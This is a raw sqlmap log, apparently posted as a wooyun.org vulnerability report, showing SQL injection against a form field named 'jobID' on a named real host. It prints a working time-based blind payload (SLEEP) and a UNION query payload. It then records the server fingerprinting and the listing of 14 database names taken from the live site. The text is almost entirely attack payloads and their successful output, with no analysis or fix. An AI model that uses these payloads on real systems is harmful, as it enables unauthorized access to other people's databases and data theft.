 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: -------AcunetixBoundary_IPKTBHNSNJ
Content-Disposition: form-data; name="jobID"
' AND (SELECT * FROM (SELECT(SLEEP(5)))XrXc) AND 'NUgu'='NUgu
-------AcunetixBoundary_IPKTBHNSNJ
Content-Disposition: form-data; name="session"
1f9a2
-------AcunetixBoundary_IPKTBHNSNJ--
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: -------AcunetixBoundary_IPKTBHNSNJ
Content-Disposition: form-data; name="jobID"
' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x716b716271,0x4361706663516b50446
8,0x717a6b6271),NULL,NULL,NULL--
-------AcunetixBoundary_IPKTBHNSNJ
Content-Disposition: form-data; name="session"
1f9a2
-------AcunetixBoundary_IPKTBHNSNJ--
---
[11:55:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux SuSE 10.2
web application technology: Apache 2.2.3
back-end DBMS: MySQL 5.0
[11:55:46] [INFO] fetching database names
[11:55:48] [INFO] heuristics detected web page charset 'ISO-8859-2'
available databases [14]:
[*] aoric
[*] deori
[*] drdd
[*] egdb
[*] egdb_bak
[*] gregdb
[*] gregdb2
[*] information_schema
[*] mysql
[*] oricdb
[*] orivdb
[*] pdeg
[*] test
[*] zcurvedb
[11:55:48] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\tubic.tju.edu.cn'
www.wooyun.org